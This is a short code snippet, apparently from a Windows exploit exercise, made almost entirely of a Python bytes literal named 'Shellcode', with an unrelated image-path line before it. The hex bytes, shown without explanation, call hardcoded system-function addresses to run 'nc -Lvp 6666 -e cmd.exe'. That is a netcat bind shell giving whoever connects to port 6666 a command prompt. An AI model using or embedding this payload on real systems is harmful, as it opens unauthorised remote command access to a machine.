 Shellcode = b'\xEB\x19\x31\xC0\x5B\x88\x43\x23\xBA\x61\x30\x5B\x77\x50\x53\xFF\xD2\x31\xDB\xB8'
+ b'\xB0\x79\x53\x77\x53\xFF\xD0\xE8\xE2\xFF\xFF\xFF\x43\x3A\x5C\x55\x73\x65\x72\x73\x5C'
+ b'\x72\x61\x6A\x61\x74\x5C\x44\x6F\x77\x6E\x6C\x6F\x61\x64\x73\x5C\x6E\x63\x20\x2D\x4C'
+ b'\x76\x70\x20\x36\x36\x36\x36\x20\x2D\x65\x20\x63\x6D\x64\x2E\x65\x78\x65\x00\x00'